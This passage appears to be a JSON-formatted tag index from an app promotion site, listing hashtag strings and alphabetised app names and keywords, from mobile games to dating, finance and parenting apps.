#Services #FannDirect"},{"term":"#Apps #stock #stockprediction #stocktrading #Androidgames"},{"term":"#CvMakerForIphone #JobAnalyzer #CvCreator #CvBuilder #AtsCvMaker #IOS"},{"term":"#DARE"},{"term":"#EventPlanning\n#EventLife\n#FamilyLove\n#FamilyTime\n#FriendsForever\n#Besties\n#SquadGoals\n#friendship\n#social\n#socialmedia\n#apps"},{"term":"#FamilySafety #ChildSafety #LocationTracking #ParentingTips #PeaceOfMind #FamilyFirst"},{"term":"#Feedback #FeedbackApp #AnonymousFeedback #Surveys #IOS #Android"},{"term":"#FlagGuessing #FlagTiriva #FlagPuzzle #GuessTheGlag #FlagGame #Android"},{"term":"#Flappy game #TapJumpGame #WinCashGames #PlayToEarn #EarningGame #EndlessJumpingGame #IOS #Android #Web #PC"},{"term":"#FootballWidgets #NbaWidgets #ScoreWidgets #EplWidgets #TeamWidgets #ScoresWidgets #IOS #Android"},{"term":"#HotelManagement #IdleHotel #HotelManagerGame #IdleTimeManagement #IdleHotelManager #HotelManagerSimulator #IOS"},{"term":"#Hypnotherapy\n#Hypnosis\n#SelfHypnosis\n#MentalHealth\n#AnxietyRelief\n#StressRelief\n#meditation"},{"term":"#IPhoneOrigamiApp #OrigamiApp #OrigamiIdeas #PaperFold #StepbyStepOrigami #IOS"},{"term":"#ListsApp #RecommendationsApp #ShareLists #ShareTips #ShareLinks #IOS #Android"},{"term":"#Music #andoroid #streaming #apps"},{"term":"#NearbyEvents #ActivitiesNearby #NearbyActivities #EventMaker #EventCreator #EventFinder #IOS #Android"},{"term":"#NearbyPlaces #NearbyApp #Attractions #PlacesToEat #Activities #IOS #Android"},{"term":"#PersonalFinance #FinanceTips #MoneyManagement #Budgeting #Savings\n#Investing #RetirementPlanning #DebtFree"},{"term":"#PhoneBackupApp #FindMyPhone #Pphone #PPhones #EmergencyContactsApp #IOS #Android"},{"term":"#SaveOurForests\n#TreePlanting\n#Reforestation\n#GreenEarth\n#ForestConservation\n#EcoWarrior\n#ProtectOurPlanet\n#SustainableLiving\n#ClimateAction\n#BreatheClean\n#GreenFuture\n#Platformer\n#IndieGames\n#GameDev"},{"term":"#SellOnline #OnlineSelling #ShoppingApp #BuyAndSell #SocialShopping #IOS #Android"},{"term":"#ServiceMarketplace #OnDemandServices #LocalServices #HireLocal #ServiceProviders #DigitalBusiness"},{"term":"#Shelter #ShelterApp #NearbyShelter #USAShelters #ShelterFinder #IOS"},{"term":"#SignPdfAppForIPhone #SignPdf #PdfEditorForIPhone #PdfScannerForIPhone #MergePDFOnIPhone #IOS"},{"term":"#VPN #OnlinePrivacy #CyberSecurity #DigitalSecurity #InternetFreedom #PrivacyMatters"},{"term":"#WorkoutLogger #WorkoutTracker #WorkoutPlanner #WorkoutRoutineMaker #WorkoutProgramMaker #IOS #Android"},{"term":"#accessory #shopping #jewelry #buyandsell"},{"term":"#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement"},{"term":"#ai #dating #tinder #pof #apps #date #love #girls"},{"term":"#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev"},{"term":"#androidgames #indiegames #IndieGameDev #arcade #flappy"},{"term":"#androidgames #strategy #games #indiegames #IndieGameDev"},{"term":"#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps"},{"term":"#appmarketing #appdevelopers #appentrepreneur #Apps #macos"},{"term":"#apps #androidgames #indiegames #IndieGamesDev"},{"term":"#apps #calls #Androidapps #flashlight"},{"term":"#apps #police #scanner #policeradio #emergency #androidapps #cops"},{"term":"#apps #social #Whatsapp #status #wa"},{"term":"#arab\n#arabic\n#uae\n#dubai\n#game\n#mobilegame\n#mobilegaming\n#strategy\n#zombies\n#zombie\n#war"},{"term":"#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames"},{"term":"#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev"},{"term":"#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin"},{"term":"#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android"},{"term":"#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe"},{"term":"#career #professionals #industry #apps #social #friends #friendship"},{"term":"#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps"},{"term":"#cars #carowner #carratings #social #discussions #apps"},{"term":"#casino #poker #androidgames #slotgames #slots"},{"term":"#christian #jesus #god #church #colorado"},{"term":"#crypto #btc #bitcoin #netherlands #dutch #belgium #cryptocurrency #eth"},{"term":"#dating #social #singles #meet #Apps #Androidapps #iPhoneapps"},{"term":"#datingapp\n#friendfinder\n#meetnewpeople\n#findlove\n#makeconnections\n#singlelife\n#datingadvice\n#lovelife\n#relationships\n#friendship\n#community\n#socialapp"},{"term":"#drunk #high #embarrassing #texting #sexting #apps #Androidapps"},{"term":"#earn #earningmoney #passiveincome #earncash #earnmoney #apps #Androidapps"},{"term":"#earnmoney #earnmoney #apps #androidapps #extracash"},{"term":"#educational #learning #kids #toddlers #abc #spelling #English"},{"term":"#family #kids #childrenapp #kidsapps #parenting #apps #iphoneapps"},{"term":"#fashion\n#style\n#fashionista\n#fashionblogger\n#streetstyle\n#fashiongram\n#fashionweek\n#trendy\n#apps"},{"term":"#fashion #apps #iPhone #iosapps #ootd #outfitoftheday #lookoftheday"},{"term":"#fashion #clothing #buyandsell #clothes #sell #buy #ads #classifieds"},{"term":"#flight #travel #apps #airport #airline #Androidapps"},{"term":"#football #soccer #footballnews #transfernews #footballresults #coppaamerica #messi #ronaldo"},{"term":"#fruits #veggies #onlineshopping #shopping #apps"},{"term":"#games #gaming #mobielgames #Androidgames #iosgames"},{"term":"#games #mobilegames #Androidgames #indiegames #match3 #candymatch #saga"},{"term":"#gaming #Games #mobilegaming #mobilegames #Androidgame #indiegames #IndieGameDev"},{"term":"#geography #flags #quiz #androigames"},{"term":"#gigs #gigslife #gigsoftheweek  #handyman #handymantips  #work #services #local #nearby  #electrician #apps"},{"term":"#goals #habits #selfdevelopment #personaldevelopment #success #focus #Apps #Androidapps #iosapps"},{"term":"#gulf #khaleji #arab #social #messaging #meet #people #apps #iPhone"},{"term":"#habit #goals #apps #Androidapps #productivity #success #motivation"},{"term":"#hockey #icehockey #nhl #fantasy #apps #androidapps"},{"term":"#iPadGames\n#iPhoneGames\n#ConnectMonsters\n#MobileGaming\n#iOSGaming\n#BrainTeaser\n#PuzzleChallenge\n#MonsterMadness\n#GameOniOS"},{"term":"#indiegames #retro #8bit #steampunk #neon #IndieGameDev #indiedeveloper #Androidgames #arcade"},{"term":"#indiegames #rhytm #music #Androidgames #mobilegames #mobilegaming #games"},{"term":"#investing #investment #realestate #property #apps"},{"term":"#iphone #ipad #music #applemusic #musicstreaming #icloud #iosapps"},{"term":"#iphone #ipad #ocr #apps #AppStore #productivity #college #students #work #office"},{"term":"#iphonegames #iosgames #indiegames #IndieGameDev #androidgames #appstore"},{"term":"#iphonewallpapers #4kwallpapers #wallpapers #livewallpapers #nature #apps"},{"term":"#kids #education #parenting #apps #Androidapps #preschoolers #preschool"},{"term":"#kids #parenting #abc #learning #androidgames"},{"term":"#kids #parents #parenting #boys #girls #toddlers #education #educational #learning #bedtime #stories #books"},{"term":"#language #learning #Korean #Apps #education #Androidapps #iOSapps"},{"term":"#lotto #lottery #Apps #MegaMillions #Cash4life #Powerball #Androidapps"},{"term":"#math #mathgame #mathematics #puzzle #androidgame #mobilegaming #indiegames #indiedev"},{"term":"#mentalegesundheit\n#entspannung\n#stressabbau\n#achtsamkeit\n#meditationdeutsch\n#mentalestärke\n#innerreruhe\n#selbstfürsorge\n#gesundeschlafen"},{"term":"#messaging #whatsapp #whastsappstory #messenger #Apps #Androidapps #stories"},{"term":"#movie #tvshows #apps #iphoneapps #androidapps"},{"term":"#news #USA #usnews #usmedia #Apps #newspaper #fox #cnn"},{"term":"#parenting #help #kidscare #kids #children #apps"},{"term":"#parenting #social #parent #kids #newparents"},{"term":"#parents #grandparents #newparents #parenting #memories #journal #journaling #apps #Androidapp #iosapps"},{"term":"#poker #pokergame #pokerandroid #videopoker #casino #androidgames"},{"term":"#productivity #newapps #iosapps #iphoneapps #visualization #ideas #focus"},{"term":"#racing #racer #iphonegames #iosgames #indiegames #IndieGameDev"},{"term":"#radio #streaming #fm #music #apps #iphoneapps"},{"term":"#realestate #agent #mls #house #routing #property #apartment #openhouses"},{"term":"#recording #recorder #apps #social #HomeAlone #Thanksgiving"},{"term":"#rideshare #uber #lyft #travel #apps #iphoneapps"},{"term":"#selfimprovement #growth #personalgrowth #success #goals #motivation #habits #Apps #apps #iosapps #jounraling"},{"term":"#shopping #online #overseas #international #global #buysell"},{"term":"#shopping #shop #kids #baby #clothing #apps #Androidapps #iosapps"},{"term":"#singapore #delivery #courier #apps #Androidapps"},{"term":"#social #apps #opinion #influencer #blogger #vlogger #famous #outfit #fashion"},{"term":"#social #dating #apps #emotions #emojis #Apps #Androidapps"},{"term":"#social #subtitles #socialmedia #socialmediamarketing #apps #marketing #instagram #engagement"},{"term":"#sports #football #futsal #doha #qatar #apps"},{"term":"#sports #predictions #soccer #football #footballprediction #soccerpredictions #mls #coppaamerica"},{"term":"#stockphotos #stockphotography #dreamstime #stockimages #stockphoto #photography #apps #Androidapps"},{"term":"#style #social #socialmedia #newsocialmedia #fashion #feedback #apps #appstore #androidapps #iphone"},{"term":"#tools #apps #android #converter #androidapps #math #engineering"},{"term":"#travel #flight #airtravel #compensation #flightdelay #delayedflights #apps"},{"term":"#travel #translation #emoji #travelers #apps #Androidapps"},{"term":"#travel #travelblog #traveling #traveladventure #apps"},{"term":"#trivia #games #androidgames #iphonegames #trivia"},{"term":"#uae #dubai #abudhabi #saudiarabia #qatar #doha #shopping #savings #savemoney #shop #online #deals #offers #apps #middleeast #bahrain #egypt #kuwait"},{"term":"#vegans #vegan #plantbased #vegansofig #veganlife #govegan #veganism #vegandrinks"},{"term":"#video #vlogs #Casey #vlog #vlogging #star #Apps #social"},{"term":"#videos #download #youtube #facebook #twitter #instagram #apps #androidapps"},{"term":"#whatsapp #messenger #messaging #apps #stickers #Apps #Androidapps"},{"term":"#word #puzzle #puzzlegames #Androidgames"},{"term":"#wordgames #puzzlegames #games #Androidgames #world #travel"},{"term":"#wordsearch #wordpuzzle #words #puzzlegames #Games #mobielgames #Androidgames"},{"term":"#workout #loseweight #fitness #health #healthyliving #summer #summerbody #apps #iphoneapps #iosapps"},{"term":"(not)Guilty"},{"term":"1.00 USD Currency Converter"},{"term":"100 Balls"},{"term":"1000 Swipes Trivia"},{"term":"10k"},{"term":"112"},{"term":"123QWERTY"},{"term":"1Line Football"},{"term":"1code"},{"term":"2017"},{"term":"2048 Bench Puzzle Play Number"},{"term":"21K Run Trainer"},{"term":"25 Daily"},{"term":"3 Pointers"},{"term":"3Coins"},{"term":"3D graphics"},{"term":"420 Cloud Social"},{"term":"4Down"},{"term":"4Plan"},{"term":"50 Pullups Workout"},{"term":"50Artist50States"},{"term":"60 Second Workout Challenge"},{"term":"63"},{"term":"7 Day Diet"},{"term":"7 Lottery - Lotto Prediction"},{"term":"7 Minute Workout Challenge"},{"term":"777"},{"term":"9 Minute Workout"},{"term":"ABC Alphabet"},{"term":"ADIM Download Manager"},{"term":"AI"},{"term":"AO"},{"term":"Academy"},{"term":"Accident Scan"},{"term":"Achieve Dreams"},{"term":"Active Portfolio"},{"term":"Activities"},{"term":"AdBlock Pro"},{"term":"AdBlocker"},{"term":"AdLottery"},{"term":"Addictive and Challenging"},{"term":"Addictive and Exciting"},{"term":"Additive"},{"term":"Adnoto Expense Manager"},{"term":"Adobe Lightroom"},{"term":"Adorable little girls"},{"term":"Adventure Games"},{"term":"Adventure Island - Super Boy"},{"term":"Adventure Jump World 2017"},{"term":"Adventure Quest Monster World"},{"term":"Advertisement"},{"term":"African black communities"},{"term":"Afro Dating App"},{"term":"Agile"},{"term":"Agile Log"},{"term":"Ai Location Triggered Messaging App"},{"term":"Aicall"},{"term":"AirDnd"},{"term":"Airbus"},{"term":"Airtime"},{"term":"Alakazu"},{"term":"Alchemy"},{"term":"Alchemy Master"},{"term":"Alert"},{"term":"Algorhyme"},{"term":"Aliens Eat Cats"},{"term":"All Languages Translator"},{"term":"Amazon App Store"},{"term":"American Chat"},{"term":"American Free Press"},{"term":"Amplifying sounds and speech"},{"term":"Andii"},{"term":"Androd"},{"term":"Android App Tools"},{"term":"Android Apps"},{"term":"Android Box TV"},{"term":"Android Review"},{"term":"Animal Match 3"},{"term":"Animation"},{"term":"Animation Maker"},{"term":"Anointed"},{"term":"Anonymous Chat Rooms for Teenagers and Strangers"},{"term":"Anonymous Email Address"},{"term":"Ant Smasher"},{"term":"AntPocket"},{"term":"Anti-stress"},{"term":"Antivirus"},{"term":"Anxiety App"},{"term":"Any Unit Converter"},{"term":"Anzen GPS"},{"term":"Apollo Muse"},{"term":"App Development"},{"term":"App Installer Rewards"},{"term":"App Lock"},{"term":"App Related"},{"term":"App's correct passcode"},{"term":"AppBlock"},{"term":"Applicalls"},{"term":"Applock: Fingerprint \u0026 Pin"},{"term":"AquizMatics"},{"term":"Arcade Game of the Week"},{"term":"Arcade Maker"},{"term":"Arcade platformer"},{"term":"Arhictecture"},{"term":"Ariv"},{"term":"AroundTown"},{"term":"Arraynium"},{"term":"Assemblr"},{"term":"Astrology"},{"term":"Atoms Popper Game"},{"term":"Audials Radio"},{"term":"Audio Books"},{"term":"AutoYoga"},{"term":"Automatic Call Recorder"},{"term":"Automatically saves your password"},{"term":"Autonote"},{"term":"Avivast"},{"term":"Avoid your enemies"},{"term":"Award"},{"term":"Awareness"},{"term":"BIGVU"},{"term":"BREAST CANCER"},{"term":"BULK"},{"term":"BYVEJR"},{"term":"Baby Delivery Planner"},{"term":"Baby Jump"},{"term":"Baby Learning"},{"term":"Baby Shadow Box"},{"term":"Baby Sleep Sounds: White Noise"},{"term":"Baby monitor"},{"term":"Babylingos"},{"term":"Backgammon For Money"},{"term":"Backgammon+"},{"term":"Bacon"},{"term":"Bacon Dive"},{"term":"Baking and Cooking Chocolate Cake"},{"term":"Ball"},{"term":"Ball Path"},{"term":"Balloon Escape"},{"term":"Balls Bricks Breaker"},{"term":"Bamsemi"},{"term":"Bandr"},{"term":"Baseball Mecca"},{"term":"Baseball schedule"},{"term":"Basketball"},{"term":"Basketball lovers"},{"term":"Basra"},{"term":"Bat Attack"},{"term":"Battery Care"},{"term":"Battle between two animals"},{"term":"Be light"},{"term":"Beautiful \u0026 Cool Images HD Wallpapers"},{"term":"Beautiful story"},{"term":"BeeBell Voice Recorder"},{"term":"Beelinguapp"},{"term":"Bermuda: Dead Gold"},{"term":"Best"},{"term":"Best Talents"},{"term":"Best blogs"},{"term":"Best of Chess"},{"term":"Bible Promises"},{"term":"Billiard"},{"term":"Billing"},{"term":"Bird Drop"},{"term":"Bird Match 3"},{"term":"Birds and Water"},{"term":"Bitcoin CoinMarketCap.com"},{"term":"Bitcoin Exchange"},{"term":"Bitcoin System"},{"term":"Bitz"},{"term":"Bizi"},{"term":"Black Friday"},{"term":"Blackjack 21 Play Real Casino"},{"term":"Blast Pool"},{"term":"Block 1010"},{"term":"Block Puzzle Galaxy"},{"term":"Block Puzzle Reloaded"},{"term":"Blockers Spy"},{"term":"Blocklist"},{"term":"Blocky Streets"},{"term":"Blox Vs Kube"},{"term":"Blue Bird Academy"},{"term":"Blue Light Therapy"},{"term":"Blue tick"},{"term":"Bluecoins"},{"term":"Body calculator"},{"term":"Bokeh Professional"},{"term":"Bomboat"},{"term":"Bonce-E"},{"term":"Booking"},{"term":"Bookster"},{"term":"Boomer"},{"term":"Boon"},{"term":"Bouncy Pig"},{"term":"Boxes"},{"term":"Boxing Bag Simulator"},{"term":"Brain Training"},{"term":"Brain ball game"},{"term":"Brain train"},{"term":"Break it"},{"term":"Breaker Bricks 76"},{"term":"Brick"},{"term":"Brick Blast Pro"},{"term":"Brick Breaker 3D"},{"term":"Brick Breaker Space"},{"term":"Brief"},{"term":"Brokers"},{"term":"Bubble Blaster Shooter"},{"term":"Bubble Pop"},{"term":"Bubble Therapy"},{"term":"Bubbles"},{"term":"BubleCat"},{"term":"Building Construction"},{"term":"Bumble"},{"term":"Bunny Puzzle"},{"term":"Burn Calories"},{"term":"Bus Driving"},{"term":"Business Reviews Hub"},{"term":"Business card scanner"},{"term":"CALC Smart"},{"term":"CC CopyCat Recipe Collection"},{"term":"CELEBRITIES"},{"term":"CHI Encyclopedia of Animals"},{"term":"CHI Encyclopedia of Dogs"},{"term":"CHI Encyclopedia of the Solar System"},{"term":"COLORED BALL ACTION"},{"term":"CV Doctor"},{"term":"Calculator"},{"term":"Calculator with Hidden Email"},{"term":"Calendar"},{"term":"California"},{"term":"Call Me"},{"term":"Call Me App"},{"term":"Call\/Text\/Money"},{"term":"Caller Name Announcer"},{"term":"Calls"},{"term":"Calm Your Baby"},{"term":"Cam"},{"term":"Cam2Baby"},{"term":"Cam2Pet"},{"term":"CamSurf"},{"term":"Camera Roll"},{"term":"Campaing"},{"term":"Canada"},{"term":"Candy"},{"term":"Candy Land Puzzle"},{"term":"Candy monster match 3 game"},{"term":"Cannabis"},{"term":"Captain Ghost"},{"term":"Capture Studio"},{"term":"Car Wash"},{"term":"Car games"},{"term":"CarSmartt"},{"term":"Carrot Idea Organizer"},{"term":"Cash"},{"term":"Cash App"},{"term":"CashUpp"},{"term":"Casino Games"},{"term":"Casino Slot Game"},{"term":"Casino Slots"},{"term":"Cat Games"},{"term":"Cat Match 3"},{"term":"Cat Rat Dog Race"},{"term":"Cat platform"},{"term":"Catch Up – Space Frontier"},{"term":"Catchy Monkey"},{"term":"Celebrity Face Trade"},{"term":"CellRebel"},{"term":"CellTransl8"},{"term":"Chachi’s Homemade Food USA"},{"term":"Chakra Chi"},{"term":"Challenging Game"},{"term":"Change Lane: Do not Crash!"},{"term":"Change People's Life"},{"term":"Charming"},{"term":"Chat App"},{"term":"ChatVideo"},{"term":"Chatspin"},{"term":"Chatting community"},{"term":"Chaxter"},{"term":"Cheap"},{"term":"Cheap Flights Calendar"},{"term":"Check and Pack"},{"term":"Check quickly"},{"term":"Chemistry Pop"},{"term":"Childhood"},{"term":"Childrens educational"},{"term":"China US Focus eDigest"},{"term":"Chinese Strokes Order"},{"term":"Chippmoji"},{"term":"Chirp"},{"term":"Chord Progression Generator"},{"term":"Chores"},{"term":"Christmas"},{"term":"Christmas Santa Rescue Fun"},{"term":"Christmas spirit"},{"term":"Christogram"},{"term":"Chrome"},{"term":"Chrome Store"},{"term":"Chronic Compass"},{"term":"Cinema App"},{"term":"CipherBoard"},{"term":"Circularity"},{"term":"City Danger"},{"term":"Clapp"},{"term":"Classes"},{"term":"Classic"},{"term":"Classical Music"},{"term":"Classical Music Songs"},{"term":"Classmates"},{"term":"Clear"},{"term":"Clearvue"},{"term":"Cleopatra 5 Reel Casino"},{"term":"Cleopatra Solitaire TriPeaks"},{"term":"Click it"},{"term":"Clockwork Planets"},{"term":"Cluttered Garage Sales"},{"term":"Coconut Oil Uses"},{"term":"Codots"},{"term":"Coffee Meets Bagel"},{"term":"Coin Princess"},{"term":"Coinalysis"},{"term":"Coins"},{"term":"CoinsNow"},{"term":"Cointoken"},{"term":"Coinzy"},{"term":"Colision Ball"},{"term":"Collaboration"},{"term":"Collage Maker"},{"term":"College Football"},{"term":"College Search"},{"term":"Color Casual Game"},{"term":"Color Dating"},{"term":"Color Disk"},{"term":"Color therapy"},{"term":"ColorUs"},{"term":"Coloring Book"},{"term":"Coloring Book with Magic"},{"term":"Coloris"},{"term":"Colors XYZ"},{"term":"Combat Stress"},{"term":"Communiverse"},{"term":"Comparison"},{"term":"Complete Goals"},{"term":"Complice"},{"term":"Composer"},{"term":"Config"},{"term":"Connect 3 balance battle"},{"term":"Connection"},{"term":"Connetions"},{"term":"Consult I Ching"},{"term":"Contact Memory"},{"term":"Control Account"},{"term":"Control Center"},{"term":"Control cleaner"},{"term":"Convert Videos"},{"term":"Cool Down Phone Temperature"},{"term":"Cool Efects"},{"term":"Cool Kids Math Games"},{"term":"CoolCities"},{"term":"Coozyn"},{"term":"CoralReefMKT"},{"term":"Corner Dash"},{"term":"Cosmic Enviroment"},{"term":"Courses"},{"term":"Covers"},{"term":"Cow Pig Run"},{"term":"Crane simulator"},{"term":"Cranial Shift"},{"term":"Crash Game"},{"term":"Crazy"},{"term":"Crazy Color Switch"},{"term":"Crazy Cutsaw"},{"term":"Crazy Garage"},{"term":"Crazy Submarine: Underwater Survival"},{"term":"Crea Pic Photo Editor"},{"term":"Create"},{"term":"Create Collage"},{"term":"Creating Timelines"},{"term":"Creating your own picture Quotes"},{"term":"Creator"},{"term":"Credit360"},{"term":"CristalChek"},{"term":"Critter Cratez"},{"term":"Crowd’s Feed"},{"term":"Crucial meeting"},{"term":"CryptoTAIL"},{"term":"Cube Hopper 2D"},{"term":"Cubes"},{"term":"Cupid Knows"},{"term":"Currency Conversion"},{"term":"Currency Converter"},{"term":"Custom Photo Camera"},{"term":"Customized features"},{"term":"Customized settings"},{"term":"CutCuts"},{"term":"Cute \u0026 The Rope"},{"term":"Cyrcle"},{"term":"DA Rewards"},{"term":"DESCRIPIX"},{"term":"DIY"},{"term":"DJ mixing"},{"term":"DMS"},{"term":"DMV 2016"},{"term":"DMV Permit Practise Test"},{"term":"DSYNC"},{"term":"Daily Horoscope"},{"term":"Daily Intake"},{"term":"Daily Motivational Quotes"},{"term":"Daily Yum"},{"term":"Daily go"},{"term":"Dance"},{"term":"Data Integration"},{"term":"Data Recovery"},{"term":"Data Source"},{"term":"Data Sync"},{"term":"Data Wifi"},{"term":"DataTracks"},{"term":"Database"},{"term":"Date"},{"term":"Dates"},{"term":"Dating Apps"},{"term":"Dating platform"},{"term":"Day of Birth Finder"},{"term":"DealerClick DMS"},{"term":"Deals"},{"term":"Deep sleep \u0026 Relaxation"},{"term":"Deez Alarm Clock"},{"term":"Delete Photo"},{"term":"Dementia"},{"term":"Design App"},{"term":"Destroy enemy"},{"term":"Device Info Plus"},{"term":"Diamond Glide"},{"term":"Dicing with Music"},{"term":"Dictionary"},{"term":"DididApp"},{"term":"Diet"},{"term":"Diet Coach"},{"term":"Diet Plans"},{"term":"Digest Aware"},{"term":"Digits Puzzles Matching Combo Star"},{"term":"Dino Coloring Book"},{"term":"Discipline"},{"term":"Discount Codes"},{"term":"Discover"},{"term":"Discover Anyone"},{"term":"DocChat"},{"term":"Doctor's Consultation"},{"term":"Doctors"},{"term":"Documents"},{"term":"Dodge blocks"},{"term":"Dogs"},{"term":"Don't Let Me Drop!"},{"term":"Don't Wait In Line"},{"term":"Donkey Ollie"},{"term":"Doodle"},{"term":"Doozy.do"},{"term":"Dots Blob"},{"term":"Double Space Race"},{"term":"Download Apps and Games"},{"term":"Downloader"},{"term":"Dragon Ninja"},{"term":"Dragon Ninja Rush"},{"term":"Dragon Pop"},{"term":"Drawing"},{"term":"Dream Home"},{"term":"Dreaming Pug"},{"term":"Dressing Up"},{"term":"Drift"},{"term":"Driftr"},{"term":"Drinking Game"},{"term":"Driver Knowledge Test"},{"term":"Drivery"},{"term":"Driving"},{"term":"Driving Test Guide"},{"term":"Drones"},{"term":"Drop It"},{"term":"Duels"},{"term":"Dump"},{"term":"Dunes War - Tower Defense"},{"term":"Dunidle"},{"term":"E-business"},{"term":"E-commerce platform"},{"term":"E-wallet"},{"term":"EXPERTS AND PROFESSIONALS."},{"term":"EZTalks"},{"term":"Earn"},{"term":"Earn \u0026 Find Jobs"},{"term":"Earn Money"},{"term":"Earnings Call"},{"term":"Earth Day"},{"term":"EaseUS Data Recovery"},{"term":"Easy User Interface"},{"term":"EasyhairPro"},{"term":"Eave Music Player"},{"term":"Echo"},{"term":"Edge Lighting"},{"term":"Editor"},{"term":"Educatinal Game"},{"term":"Educational App of the Week"},{"term":"Effective marketing tools"},{"term":"Eggs Out"},{"term":"Eidoo"},{"term":"Electronic Cigarettes"},{"term":"Elevator Jungle-Lite"},{"term":"Elevatr"},{"term":"EmMa"},{"term":"Email Marketing"},{"term":"Emoji"},{"term":"Emoji Basket"},{"term":"Emoji Mill"},{"term":"Emoji Score Pro"},{"term":"Emojis in Space"},{"term":"Empire"},{"term":"Endless Gameplay"},{"term":"Endless Offroad Winter"},{"term":"Endless Racing"},{"term":"English to Spanish Translator"},{"term":"Enigma Test"},{"term":"Enjifit"},{"term":"Entertainment."},{"term":"Entrepreneur App"},{"term":"Entrepreneurship"},{"term":"Envicase App"},{"term":"Escape from the Amazon"},{"term":"Essential Oils"},{"term":"Event App"},{"term":"EventHub"},{"term":"Events App"},{"term":"EverCal"},{"term":"Evonite"},{"term":"Exchange Rates"},{"term":"Exciting Game"},{"term":"Exercises"},{"term":"Exit Viewer"},{"term":"Exoclipse"},{"term":"Expence Tracker"},{"term":"Expense Tracker"},{"term":"Express Feelings"},{"term":"Extensions"},{"term":"Extra Ballz"},{"term":"Extra Job"},{"term":"Extra Offerz"},{"term":"Extremely Handy"},{"term":"Eye Makeup"},{"term":"Eyetok"},{"term":"EzyData"},{"term":"FIBE"},{"term":"FONDO"},{"term":"FOOTSBY"},{"term":"FPS"},{"term":"FUn-packed"},{"term":"Face Swap"},{"term":"Fairbuy"},{"term":"Fake SMS Detector"},{"term":"Falling Cat"},{"term":"Fallound"},{"term":"FameTime"},{"term":"Famous Faces"},{"term":"FanDine"},{"term":"FanStorm"},{"term":"Fanominal"},{"term":"Fanpage Boost"},{"term":"Fantasy"},{"term":"Fantasy Arc"},{"term":"FarRide"},{"term":"Faraway: Puzzle Escape"},{"term":"Farming Simulator 2018"},{"term":"Fashalot"},{"term":"Fashion Stylist"},{"term":"Fast"},{"term":"Fast Functional Fitness"},{"term":"Fast Reacta"},{"term":"FastTik"},{"term":"Favves"},{"term":"Fear2Peace"},{"term":"Feed My Pony"},{"term":"Feed the Spider"},{"term":"Feline Good"},{"term":"Feline Good App"},{"term":"Fell Over"},{"term":"Felp"},{"term":"Felp App"},{"term":"Female main character"},{"term":"Fennex Augmented"},{"term":"Fetch and Learn Luna Free"},{"term":"Fidget"},{"term":"Fidget Spinner Deluxe"},{"term":"Fight"},{"term":"Fight Adventure"},{"term":"Fight Enemies"},{"term":"Fight Evil Forces"},{"term":"Fighting game"},{"term":"File Cleaning"},{"term":"Fill-it"},{"term":"Filters"},{"term":"Finance Management Apps"},{"term":"Finances"},{"term":"Financial Future"},{"term":"Financial alerts"},{"term":"FinancyBirds"},{"term":"Find Differences"},{"term":"Find best bars \u0026 pubs"},{"term":"Fineday"},{"term":"Fingertip Deals"},{"term":"Firefan"},{"term":"First Dry Clean"},{"term":"Fishing Mania Island"},{"term":"Fishing Puzzle Game"},{"term":"FitCar AI"},{"term":"FitQuick"},{"term":"Fitbounds Strong Arms Trainer"},{"term":"Fitjoy"},{"term":"Fitness Client Pro"},{"term":"Fitvate"},{"term":"Fixtures"},{"term":"Flappy Ball"},{"term":"Flappy Skulls"},{"term":"Flash on Call and SMS"},{"term":"Flashcards For Kids"},{"term":"Flashlights"},{"term":"Flater"},{"term":"Flexi - Book"},{"term":"Flick"},{"term":"Flickstree"},{"term":"Flight 88"},{"term":"Flight Store"},{"term":"Flight Tickets"},{"term":"Flipbook"},{"term":"Fluxed"},{"term":"Fly Single"},{"term":"Flying Chick"},{"term":"Fmovies4"},{"term":"Follow 4"},{"term":"Follow The Path"},{"term":"Followers"},{"term":"Follywood"},{"term":"Food guide"},{"term":"Foodilog"},{"term":"Football Team"},{"term":"Football logo pixel art"},{"term":"For Each Site"},{"term":"For Serious Singles Chat"},{"term":"Fora"},{"term":"Foreceipt"},{"term":"Forex Alerts"},{"term":"Former presidents of US"},{"term":"Fortune Slots"},{"term":"Fotocoin"},{"term":"Fours"},{"term":"Free Cat Game"},{"term":"Free Conversion Calculator"},{"term":"Free Dating Game"},{"term":"Free Download"},{"term":"Free Football Predictions"},{"term":"Free IMEI"},{"term":"Free Likes"},{"term":"Free Music for YouTube"},{"term":"Free Pandas"},{"term":"Free Paypal Cash"},{"term":"Freeroll Fantasy Casino"},{"term":"Freight King"},{"term":"French fries"},{"term":"Friendly"},{"term":"Friends Finder"},{"term":"Friends Interactions 4 Facebook"},{"term":"Friendships"},{"term":"FromX"},{"term":"Fruits Casino Slot Machine"},{"term":"Fruits Slots"},{"term":"Fulfilled life"},{"term":"Fullcourt"},{"term":"Fun Questions"},{"term":"Fun for WhatsApp"},{"term":"Funko Pop"},{"term":"Funny GIFs"},{"term":"Funny images \u0026 GIF"},{"term":"Furious Real Racing"},{"term":"Futbol"},{"term":"GETCHA"},{"term":"GIfts for family members"},{"term":"GPS navigation"},{"term":"GPS system"},{"term":"GPX Viewer PRO"},{"term":"GREEN"},{"term":"Gabber map"},{"term":"Gainbuzz"},{"term":"Galactic Attack 5th Star"},{"term":"Galaxy Space Simulator"},{"term":"Galaxy of Iron"},{"term":"Game Audio 101"},{"term":"Game Boy Classic"},{"term":"Game Reviews"},{"term":"Game Show Adventure"},{"term":"Games for Kids"},{"term":"Games. Flickin' Boogers"},{"term":"Games. Space Jumper"},{"term":"Gametime Blitz"},{"term":"Gaming"},{"term":"Gas Travel"},{"term":"GeoFlight USA"},{"term":"GeoGeek"},{"term":"Geodventure"},{"term":"Geography"},{"term":"Geotourist"},{"term":"Get Fit"},{"term":"Get Real"},{"term":"Giant Robot Adventures"},{"term":"Gift Cards"},{"term":"Ginger-U"},{"term":"Girls"},{"term":"Givz"},{"term":"Global"},{"term":"Global Sedan"},{"term":"Gluekey"},{"term":"Gmal"},{"term":"GoKid"},{"term":"Goal App"},{"term":"Golf"},{"term":"Golf Buddies"},{"term":"Golf. Amateur"},{"term":"GoodBook"},{"term":"Goodbuy$"},{"term":"Gps 